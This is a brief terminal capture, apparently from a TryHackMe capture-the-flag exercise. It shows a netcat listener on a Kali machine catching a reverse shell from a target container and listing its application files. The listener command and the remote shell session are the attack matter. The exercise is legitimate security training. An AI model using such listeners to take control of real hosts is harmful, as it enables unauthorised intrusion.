 ┌──(kali㉿kali)-[~/tryhackme/SocNet]
└─$ nc -lnvp 8002
listening on [any] 8002 ...
connect to [192.168.10.104] from (UNKNOWN) [192.168.10.108] 56559
/app #
/app #
/app #
/app #
/app #
/app # ls
Dockerfile
main.py
requirements.txt
templates